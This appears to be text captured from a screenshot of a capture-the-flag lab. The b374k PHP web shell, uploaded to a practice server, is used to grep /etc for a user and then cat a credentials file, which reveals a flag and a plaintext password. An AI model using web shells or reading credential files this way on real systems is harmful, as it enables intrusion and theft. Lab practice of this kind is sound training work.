 192.168.31.210/uploaded_files/b374k.php#!terminal
b374k 3.2.3 / var / www / html / x
Explorer Terminal Eval Convert Database Info Mail Network Processes
Server IP : 192.168.31.210 | Your IP : 192.168.31.142
Time @ Server : 13 May 2018 09:23:22
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64
Apache/2.4.18 (Ubuntu) | PHP 7.0.15-0ubuntu0.16.04.4
/var/www/html/>grep -rns technawi /etc
/etc/subgid:3:technawi:165536:65536
/etc/mysql/conf.d/credentials.txt:3:username : technawi
/etc/subuid:3:technawi:165536:65536
/etc/passwd:30:technawi:x:1000:1000:technawi,,,:/home/technawi:/bin/bash
/etc/group:5:adm:x:4:syslog,technawi
/etc/group:18:cdrom:x:24:technawi
/etc/group:21:sudo:x:27:technawi
/etc/group:23:dip:x:30:technawi
/etc/group:35:plugdev:x:46:technawi
/etc/group:49:lxd:x:110:technawi
/etc/group:54:technawi:x:1000:
/etc/group:55:lpadmin:x:115:technawi
/etc/group:56:sambashare:x:116:technawi
/var/www/html/>cat /etc/mysql/conf.d/credentials.txt
The 4th flag is : {7845658974123568974185412}
username : technawi
password : 3vilH@ksor
/var/www/html/>